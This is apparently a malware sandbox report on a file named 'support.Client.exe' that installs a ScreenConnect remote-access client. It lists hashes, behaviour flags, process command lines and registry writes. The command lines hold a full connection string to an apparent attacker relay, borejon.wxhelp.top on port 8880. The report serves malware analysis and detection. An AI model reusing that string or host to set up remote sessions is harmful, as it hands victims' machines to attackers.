
| File name: | support.Client.exe |
| Full analysis: | https://app.any.run/tasks/76ca6c58-3e8c-4d79-91e6-6058b331a1bc |
| Verdict: | Malicious activity |
| Analysis date: | March 28, 2025, 12:08:25 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows, 5 sections |
| MD5: | F3413C2A1CA0F098C683A9C0F79581CB |
| SHA1: | 9167F73F7FF55486CDEA52E654EDD2E57D55CFCD |
| SHA256: | 3265F030BCA1519369D97FC173A86B791DF017CF5AAA1D0B53FA6C89660E8C88 |
| SSDEEP: | 1536:c4lrL5PZVm5c7cwFgnPfdwngb7XCdqQsWQcdnSfqINKBx:brL5RVm5c7cegn3dwgbD+lnSfqRx |
MALICIOUS



SCREENCONNECT has been detected (SURICATA)
- ScreenConnect.ClientService.exe (PID: 3268)
SUSPICIOUS
Adds/modifies Windows certificates
- support.Client.exe (PID: 7504)
Reads Internet Explorer settings
- dfsvc.exe (PID: 7544)
Executable content was dropped or overwritten
- dfsvc.exe (PID: 7544)
Reads security settings of Internet Explorer
- dfsvc.exe (PID: 7544)
The process creates files with name similar to system file names
- dfsvc.exe (PID: 7544)
Executes as Windows Service
- ScreenConnect.ClientService.exe (PID: 3268)
SCREENCONNECT mutex has been found
- ScreenConnect.ClientService.exe (PID: 3268)
Screenconnect has been detected
- ScreenConnect.ClientService.exe (PID: 3268)
Creates or modifies Windows services
- ScreenConnect.ClientService.exe (PID: 3268)
Connects to unusual port
- ScreenConnect.ClientService.exe (PID: 3268)
Potential Corporate Privacy Violation
- ScreenConnect.ClientService.exe (PID: 3268)
INFO
Checks supported languages
- support.Client.exe (PID: 7504)
- dfsvc.exe (PID: 7544)
Reads the computer name
- dfsvc.exe (PID: 7544)
- support.Client.exe (PID: 7504)
Reads the machine GUID from the registry
- support.Client.exe (PID: 7504)
- dfsvc.exe (PID: 7544)
- ScreenConnect.WindowsClient.exe (PID: 1188)
- ScreenConnect.ClientService.exe (PID: 3268)
Process checks whether UAC notifications are on
- dfsvc.exe (PID: 7544)
Reads Environment values
- dfsvc.exe (PID: 7544)
Disables trace logs
- dfsvc.exe (PID: 7544)
Creates files or folders in the user directory
- dfsvc.exe (PID: 7544)
- BackgroundTransferHost.exe (PID: 4452)
- ScreenConnect.WindowsClient.exe (PID: 3020)
Checks proxy server information
- dfsvc.exe (PID: 7544)
Reads security settings of Internet Explorer
- BackgroundTransferHost.exe (PID: 1532)
- BackgroundTransferHost.exe (PID: 4452)
Reads the software policy settings
- dfsvc.exe (PID: 7544)
Create files in a temporary directory
- dfsvc.exe (PID: 7544)
SCREENCONNECT has been detected
- ScreenConnect.ClientService.exe (PID: 3268)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win32 Executable MS Visual C++ (generic) (42.2) |
|---|---|---|
| .exe | | | Win64 Executable (generic) (37.3) |
| .dll | | | Win32 Dynamic Link Library (generic) (8.8) |
| .exe | | | Win32 Executable (generic) (6) |
| .exe | | | Generic Win/DOS Executable (2.7) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2024:12:18 21:38:20+00:00 |
| ImageFileCharacteristics: | Executable, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 14.4 |
| CodeSize: | 40960 |
| InitializedDataSize: | 33280 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x1489 |
| OSVersion: | 5.1 |
| ImageVersion: | - |
| SubsystemVersion: | 5.1 |
| Subsystem: | Windows GUI |
Total processes
147
Monitored processes
15
Malicious processes
1
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 720 | "BackgroundTransferHost.exe" -ServerName:BackgroundTransferHost.1 | C:\Windows\System32\BackgroundTransferHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Download/Upload Host Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1188 | "C:\Users\admin\AppData\Local\Apps\2.0\EDT0X0MC.3A9\OM5NDWT7.764\scre..tion_25b0fbb6ef7eb094_0018.0004_440b2d151841dfad\ScreenConnect.WindowsClient.exe" "RunRole" "c645a8b7-f9cf-4a6e-b77f-853c3c755cb5" "User" | C:\Users\admin\AppData\Local\Apps\2.0\EDT0X0MC.3A9\OM5NDWT7.764\scre..tion_25b0fbb6ef7eb094_0018.0004_440b2d151841dfad\ScreenConnect.WindowsClient.exe | — | ScreenConnect.ClientService.exe | |||||||||||
User: admin Company: ScreenConnect Software Integrity Level: MEDIUM Description: ScreenConnect Client Version: 24.4.4.9118 Modules
| |||||||||||||||
| 1532 | "BackgroundTransferHost.exe" -ServerName:BackgroundTransferHost.1 | C:\Windows\System32\BackgroundTransferHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Download/Upload Host Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2284 | "C:\Users\admin\AppData\Local\Apps\2.0\EDT0X0MC.3A9\OM5NDWT7.764\scre..tion_25b0fbb6ef7eb094_0018.0004_440b2d151841dfad\ScreenConnect.ClientService.exe" "?e=Support&y=Guest&h=borejon.wxhelp.top&p=8880&s=5a3d89ba-cb78-4706-8bbc-1022e87aecbe&k=BgIAAACkAABSU0ExAAgAAAEAAQBx0zcOEYujzQguxXg08bB1kOMkcCfFelFgniaH%2fzbCnBFxGGZj2GKP%2f4VzHiXGBO8aG%2bOP13Jc6We1Pp6igpesbQHZakDqr1g6%2fkISsMDQ6g7XVosu99qY%2fBgQksSrH3%2fJz948u6l%2bjSlV%2f2RYfJ68Oc09ZeX7UMPFlo6H94jRL%2fCj6HVtYr7w1ZDUaWsWrV0IgTAZEi5PK7CzEH99RKCj4cf8AVQW6XF1kbLb6rFgNOgOlCo7auk8Ez8Z6HDu9FpEaVEAtgoK9rh5TSPz5YQmF0TOPJ3XGvjqRpJNo%2flkjixdRHtDGArnNhmWHcuUK7XI7bmHmc866nBmq4JERYOy&r=&i=Untitled%20Session" "5" | C:\Users\admin\AppData\Local\Apps\2.0\EDT0X0MC.3A9\OM5NDWT7.764\scre..tion_25b0fbb6ef7eb094_0018.0004_440b2d151841dfad\ScreenConnect.ClientService.exe | ScreenConnect.WindowsClient.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Version: 24.4.4.9118 Modules
| |||||||||||||||
| 3020 | "C:\Users\admin\AppData\Local\Apps\2.0\EDT0X0MC.3A9\OM5NDWT7.764\scre..tion_25b0fbb6ef7eb094_0018.0004_440b2d151841dfad\ScreenConnect.WindowsClient.exe" | C:\Users\admin\AppData\Local\Apps\2.0\EDT0X0MC.3A9\OM5NDWT7.764\scre..tion_25b0fbb6ef7eb094_0018.0004_440b2d151841dfad\ScreenConnect.WindowsClient.exe | — | dfsvc.exe | |||||||||||
User: admin Company: ScreenConnect Software Integrity Level: MEDIUM Description: ScreenConnect Client Exit code: 0 Version: 24.4.4.9118 Modules
| |||||||||||||||
| 3268 | "C:\Users\admin\AppData\Local\Apps\2.0\EDT0X0MC.3A9\OM5NDWT7.764\scre..tion_25b0fbb6ef7eb094_0018.0004_440b2d151841dfad\ScreenConnect.ClientService.exe" "?e=Support&y=Guest&h=borejon.wxhelp.top&p=8880&s=5a3d89ba-cb78-4706-8bbc-1022e87aecbe&k=BgIAAACkAABSU0ExAAgAAAEAAQBx0zcOEYujzQguxXg08bB1kOMkcCfFelFgniaH%2fzbCnBFxGGZj2GKP%2f4VzHiXGBO8aG%2bOP13Jc6We1Pp6igpesbQHZakDqr1g6%2fkISsMDQ6g7XVosu99qY%2fBgQksSrH3%2fJz948u6l%2bjSlV%2f2RYfJ68Oc09ZeX7UMPFlo6H94jRL%2fCj6HVtYr7w1ZDUaWsWrV0IgTAZEi5PK7CzEH99RKCj4cf8AVQW6XF1kbLb6rFgNOgOlCo7auk8Ez8Z6HDu9FpEaVEAtgoK9rh5TSPz5YQmF0TOPJ3XGvjqRpJNo%2flkjixdRHtDGArnNhmWHcuUK7XI7bmHmc866nBmq4JERYOy&r=&i=Untitled%20Session" "5" | C:\Users\admin\AppData\Local\Apps\2.0\EDT0X0MC.3A9\OM5NDWT7.764\scre..tion_25b0fbb6ef7eb094_0018.0004_440b2d151841dfad\ScreenConnect.ClientService.exe | services.exe | ||||||||||||
User: SYSTEM Integrity Level: SYSTEM Version: 24.4.4.9118 Modules
| |||||||||||||||
| 4452 | "BackgroundTransferHost.exe" -ServerName:BackgroundTransferHost.1 | C:\Windows\System32\BackgroundTransferHost.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Download/Upload Host Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7492 | "BackgroundTransferHost.exe" -ServerName:BackgroundTransferHost.1 | C:\Windows\System32\BackgroundTransferHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Download/Upload Host Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7504 | "C:\Users\admin\AppData\Local\Temp\support.Client.exe" | C:\Users\admin\AppData\Local\Temp\support.Client.exe | — | explorer.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
10 625
Read events
10 411
Write events
183
Delete events
31
Modification events
| (PID) Process: | (7504) support.Client.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\SystemCertificates\TrustedPublisher\Certificates |
| Operation: | delete value | Name: | 7B0F360B775F76C94A12CA48445AA2D2A875701C |
Value: | |||
| (PID) Process: | (7504) support.Client.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\SystemCertificates\TrustedPublisher\Certificates\7B0F360B775F76C94A12CA48445AA2D2A875701C |
| Operation: | write | Name: | Blob |
Value: 0300000001000000140000007B0F360B775F76C94A12CA48445AA2D2A875701C2000000001000000B4060000308206B030820498A003020102021008AD40B260D29C4C9F5ECDA9BD93AED9300D06092A864886F70D01010C05003062310B300906035504061302555331153013060355040A130C446967694365727420496E6331193017060355040B13107777772E64696769636572742E636F6D3121301F060355040313184469676943657274205472757374656420526F6F74204734301E170D3231303432393030303030305A170D3336303432383233353935395A3069310B300906035504061302555331173015060355040A130E44696769436572742C20496E632E3141303F060355040313384469676943657274205472757374656420473420436F6465205369676E696E6720525341343039362053484133383420323032312043413130820222300D06092A864886F70D01010105000382020F003082020A0282020100D5B42F42D028AD78B75DD539591BB18842F5338CEB3D819770C5BBC48526309FA48E68D85CF5EB342407E14B4FD37843F417D71EDAF9D2D5671A524F0EA157FC8899C191CC81033E4D702464B38DE2087D347D4C8057126B439A99F2C53B1FF2EFCB475A13A64CB3012025F310D38BB2FB08F08AE09D09C065A7FA98804935873D5119E8902178452EA19F2CE118C21ACCC5EE93497042328FFBC6EA1CF3656891A24D4C8211485268DE10BD14575DE8181365C57FB24F852C48A4568435D6F92E9CAA0015D137FE1A0694C27CC8EA1B32E6CAC2F4A7A3030E74A5AF39B6AB6012E3E8D6B9F731E1DCADE418A0D8C1234747B3A10F6EA3AB6D9806831BB76A672DD2BD441A9210818FB03B09D7C79B325AC2FF6A60548B49C193EDE1B45CE06FEB26F98CD5B2F93810E6EACE91F5BED3FB6F9361345CBC93452883362A66285FB073CE8B262506B283D45CF615194CED62E05E33F2E8E8EC0AA7B0032B91B23679BEF7AD081E75A665CCBBE34850F377911AFEDB50A246C8615898F57C02163C8328AD3986ECD4B70D53D0F847E675308DEC30937614A65B4B5D74614D3F129176DEBF58CB72102941F0D5C56D267668114113589ADC262B01F4894D59DB78CF814A3E40475FC98150738510232159608A6454C1CC211AE838197C661CCD78384530994FFF634F4CBBAA0D0853417C583D47B3FAB6EC8C320902CC6C3C0C56110203010001A38201593082015530120603551D130101FF040830060101FF020100301D0603551D0E041604146837E0EBB63BF85F1186FBFE617B088865F44E42301F0603551D23041830168014ECD7E382D2715D644CDF2E673FE7BA98AE1C0F4F300E0603551D0F0101FF04040302018630130603551D25040C300A06082B06010505070303307706082B06010505070101046B3069302406082B060105050730018618687474703A2F2F6F6373702E64696769636572742E636F6D304106082B060105050730028635687474703A2F2F636163657274732E64696769636572742E636F6D2F446967694365727454727573746564526F6F7447342E63727430430603551D1F043C303A3038A036A0348632687474703A2F2F63726C332E64696769636572742E636F6D2F446967694365727454727573746564526F6F7447342E63726C301C0603551D20041530133007060567810C01033008060667810C010401300D06092A864886F70D01010C050003820201003A23443D8D0876EE8FBC3A99D356E0021AA5F84834F32CB6E67466F79472B100CAAF6C302713129E90449F4BFD9EA37C26D537BC3A5D486D95D53F49F427BB16814550FD9CBDB685E0767E3771CB22F75AAA90CFF5936AE3EB20D1D55079889A8A8AC1B6BDA148187EDCD8801A111918CD61998156F6C9E376E7C4E41B5F43F83E94FF76393D9ED499CF4ADD28EB5F26A1955848D51AFED7273FFD90D17686DD1CB0605CF30DA8EEE089A1BD39E1384EDA6EBB369DFBE521535AC3CAE96AF1A23EDB43B833C84F38149299F5DDCE546DD95D02141F40337C03E295B2C221757352CB46D8C4341CA2A54B8DCD6F76372C853F1ACE26E918BE9007B0437F9588208270F0CCCAEFFD29355C1F893855F7378A8B09A1CB0BE9311AFF2E195C3971E1BE9CA70A06D62667B792E64E5FDE7AAC49CF2EA47492ADDB3CA49C861FE3C1561B2B23FF8FB5EA887B706BE6A0BAFD3A3F45A6C4E81691528B41C048844B964DAB4440E38DF01528CEEDF11856072A2F10C40C08643C338FAE288C3CCB8F880B0DBF3BF4CE1E7B8EEFB5EBCBB7F07713E6E7283FAC12AEA52F226C41F9825C1566CC6C0ECAC586C3F626330C074BA0D307026A6A4030484B34A85120BBAD1B8508E2590D6DCA05502BEA4A1C9EA5FDA0A71F0674E7F2D65290FDAF854821F9573BB49C03ED8645F4B4616EBF68E2266086EAC8AFA9FE941DE7631B3A8656784E | |||
| (PID) Process: | (7504) support.Client.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\SystemCertificates\TrustedPublisher\Certificates |
| Operation: | delete value | Name: | 4C2272FBA7A7380F55E2A424E9E624AEE1C14579 |
Value: | |||
| (PID) Process: | (7504) support.Client.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\SystemCertificates\TrustedPublisher\Certificates\4C2272FBA7A7380F55E2A424E9E624AEE1C14579 |
| Operation: | write | Name: | Blob |
Value: 0300000001000000140000004C2272FBA7A7380F55E2A424E9E624AEE1C145792000000001000000640700003082076030820548A00302010202100B9360051BCCF66642998998D5BA97CE300D06092A864886F70D01010B05003069310B300906035504061302555331173015060355040A130E44696769436572742C20496E632E3141303F060355040313384469676943657274205472757374656420473420436F6465205369676E696E67205253413430393620534841333834203230323120434131301E170D3232303831373030303030305A170D3235303831353233353935395A3065310B30090603550406130255533110300E06035504081307466C6F72696461310E300C0603550407130554616D706131193017060355040A1310436F6E6E656374776973652C204C4C433119301706035504031310436F6E6E656374776973652C204C4C4330820222300D06092A864886F70D01010105000382020F003082020A0282020100EC489826D08D2C6DE21B3CD3676DB1E0E50CB1FF75FF564E9741F9574AA3640AA8297294A05B4DB68ABD0760B6B05B50CE92FF42A4E390BE776A43E9961C722F6B3A4D5C880BCC6A61B4026F9137D36B2B7E9B86055876B9FA860DBCB164FE7F4B5B9DE4799AE4E02DC1F0BEE01E5D032933A2827388F8DB0B482E76C441B1BD50909EF2023E1FB62196C994CE052266B28CD89253E6416044133139764DB5FC45702529536BF82C775F9EC81FA27DC409530325F40CDEF95B81B9CE0D42791CEE72E7BD1B36C257B52257C65A28970E457513989434BFC239E2992B193E1B3CC3F11CCDD1D26D4EC9845099AB913906A42069AF999C0071169B45A2EA1AA666F1904E8ACB05E1823A359A291FD46B4EF7AED5935BB6AB17EBF077210726930C90F01761D6544A94E8FA614CC41D817EEC734B1C3D3AFB7C58FB256F0C09EDC1459BDDBFF9940ED1958570265D67AF79A9B6A16AFFD70FC6328C9810D5DC186E39AF6FBCAD49A270F237E6BCD5DE0BC014BC3179CD79776591340311A42CA94F33416C2E01B59BD1D71DE86ACE6716BC90B2D7695D155039AA08FBAC19A4D93FB784230A20A485287A16355645FC09142C602D140FA046B7BFD75328184FF7BDF8F9E0D65E6201C8D242931047F59BD328AC353777CCEFA60408887B84FC3631301463461A1D73C0B5CC74D6D82905DDF923BDBAB027A311CC38D3FA16F639A50203010001A382020630820202301F0603551D230418301680146837E0EBB63BF85F1186FBFE617B088865F44E42301D0603551D0E04160414338CE10A6E06D9C6ED0BC6CAE736CEFB8188646A300E0603551D0F0101FF04040302078030130603551D25040C300A06082B060105050703033081B50603551D1F0481AD3081AA3053A051A04F864D687474703A2F2F63726C332E64696769636572742E636F6D2F4469676943657274547275737465644734436F64655369676E696E6752534134303936534841333834323032314341312E63726C3053A051A04F864D687474703A2F2F63726C342E64696769636572742E636F6D2F4469676943657274547275737465644734436F64655369676E696E6752534134303936534841333834323032314341312E63726C303E0603551D20043730353033060667810C0104013029302706082B06010505070201161B687474703A2F2F7777772E64696769636572742E636F6D2F43505330819406082B06010505070101048187308184302406082B060105050730018618687474703A2F2F6F6373702E64696769636572742E636F6D305C06082B060105050730028650687474703A2F2F636163657274732E64696769636572742E636F6D2F4469676943657274547275737465644734436F64655369676E696E6752534134303936534841333834323032314341312E637274300C0603551D130101FF04023000300D06092A864886F70D01010B050003820201000AD79F00CF4984864C8981ECCE8718AA875647F6A74608C968E16568C7AA9D711ED7341676038067F01330C91621B27A2A8894C4108C268162A31F13F9757A7D6BB3C6F19BF27C3A29896D712D85873627D827CD6471761444FABF1D31E903F791143C5B4CE5E7444AACBA36D759AEBA3069D195226755CBC675AA747F77596C53C96E083C45BBA24479D6845EEA9F2B28BA29B4DCF0BCF14AA4CE176C24E2C1B8FEC3EE16E1C086DB6FDA97388859E83BE65C03F701395B78B842C6DD1533EF642CCA6FE50F6337D3F2DFEDD8B28F2B28E0C98EDD2151392E7CC75489F48859F1DE14C81B306EB50EED7BB78BE30EAADA76767C4CA523A11EEC5A2372D6122926AB1801A6A6778E9504791487EE47D4577154988802070F80FC535957658F954CD083546C5AFB5A6567B6761275F5DB20F70AB86FEEF94C7CFC65369D325121B69A82399BC7DC1962416F0F05CF1EEE64D495A3527E464E2C68DA0187093F97B673E43DDDBCC067E00713F1565FCFF8C3772D44B40A04E600644F22A990345F9A6B5B52963E82C81A0CE91D43A230F67B37D8DEBDA40EA3D59D305E18ADC1976516C12A8BA2BCA24143B12E9527B4DCA58872AA9B3A8C6AC563FC2DC02BF51BE889516D35A4BA9D062417B5BDCC50BA945FAE26B60D6AEC03984798A6A21D3FF793CC0849E81ED55B8027411C50DB776AE8FEEF2FDC2DAFB04345261DEDC054 | |||
| (PID) Process: | (7544) dfsvc.exe | Key: | HKEY_CLASSES_ROOT\Software\Microsoft\Windows\CurrentVersion\Deployment\SideBySide\2.0 |
| Operation: | write | Name: | ComponentStore_RandomString |
Value: LBK2LZ7H53CGG94VEMYCZ8P6 | |||
| (PID) Process: | (7544) dfsvc.exe | Key: | HKEY_CLASSES_ROOT\Software\Microsoft\Windows\CurrentVersion\Deployment\SideBySide\2.0 |
| Operation: | delete value | Name: | ComponentStore_RandomString |
Value: LBK2LZ7H53CGG94VEMYCZ8P6 | |||
| (PID) Process: | (7544) dfsvc.exe | Key: | HKEY_CLASSES_ROOT\Software\Microsoft\Windows\CurrentVersion\Deployment\SideBySide\2.0 |
| Operation: | delete key | Name: | (default) |
Value: | |||
